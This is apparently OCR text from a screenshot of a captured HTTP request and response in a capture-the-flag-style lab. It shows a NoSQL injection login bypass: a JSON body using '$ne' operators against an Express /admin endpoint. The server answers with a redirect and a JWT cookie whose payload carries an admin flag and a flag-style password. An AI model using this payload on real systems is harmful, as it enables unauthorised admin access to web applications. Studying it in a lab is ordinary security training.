 1 POST /admin HTTP/1.1
2 Host: 10.10.14.77:3000
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.14.77:3000
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.14.77:3000/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 {
"username":{
"$ne":1
},
"password":{
"$ne":1
}
}
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc0FkbWluIjp0cnVlLCJfaWQiOi
I1ZWM2ZTVjZjFkYzRkMzY0YmY4NjQxMDciLCJ1c2VybmFtZSI6ImRhdmUiLCJwYXNzd
29yZCI6IlRITXtTdXBlclNlY3VyZUFkbWluUGFzc3dvcmQxMjN9IiwiX192IjowLCJp
YXQiOjE3MDAzMTY0NzF9.Cj7H0g_Fb_Naz8YFnp17tZeYuUwGs9Bh-NcmFkygqXI;
Path=/
4 Location: /admin
5 Vary: Accept
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 56
8 Date: Sat, 18 Nov 2023 14:07:51 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>